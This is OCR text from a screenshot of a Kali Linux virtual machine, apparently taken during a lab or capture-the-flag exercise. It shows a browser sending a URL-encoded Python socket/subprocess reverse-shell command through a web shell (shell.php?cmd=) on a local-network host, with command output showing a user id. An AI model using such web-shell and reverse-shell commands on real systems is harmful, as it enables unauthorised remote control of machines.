 64
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
$- 1 2 3 4 12:54
192.168.1.198/shell.php?c Online - Reverse Shell Ge URL URL Encode and Decode -
2.168.1.198/shell.php?cmd=python%20-c%20%27import%20socket%2Csubpro
Kali Linux Kali Tools http://192.168.1.198/shell.php?cmd=python -c 'import socket%2Csubpr — Visit OffSec
uid=1005(user6) gid=1
This time, search with: G W
192.168.1.198
Right Ctrl